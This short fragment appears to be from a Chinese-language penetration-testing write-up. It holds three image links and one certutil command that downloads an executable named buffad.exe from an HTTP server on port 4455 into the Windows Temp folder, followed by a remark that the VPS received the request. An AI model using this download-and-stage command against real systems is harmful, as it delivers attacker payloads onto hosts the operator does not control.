 certutil -urlcache -split -f http://192.168.22.146:4455/buffad.exeC:\Windows\Temp\buffad.exeVPS也是成功接收到了请求